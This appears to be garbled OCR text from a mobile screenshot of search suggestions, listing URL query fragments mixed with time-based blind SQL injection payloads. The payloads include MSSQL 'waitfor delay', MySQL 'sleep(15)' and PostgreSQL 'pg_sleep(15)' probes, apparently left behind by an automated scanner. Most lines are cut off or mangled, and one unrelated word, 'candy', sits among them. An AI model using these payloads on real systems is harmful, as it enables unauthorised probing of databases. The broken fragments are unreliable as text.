
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef;amp0'xor(if(now()=sysdate(),slee
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- e2faxyyr'; waitfor delay '0:0:15' --
;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(15),
nflj_pools9hasmneefb0uz86wy'+or+392=
(select+392+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecd
•
banflix&amphzle6idd'eyzck7om'v5l8xtmg'))+or+438
(select+438+from+pg_sleep(15))--;amp
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';amp&n
•
banflix&hzle6idd'eyzck7om';+waitfor+delay+'0:0:15
-+;+waitfor+delay+'0:0:15'+--
+;if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
(select+943+from+pg_sleep(15))--
•
candy
•
banflix&amphzle6idd'eontlaqo') or 166=(select 166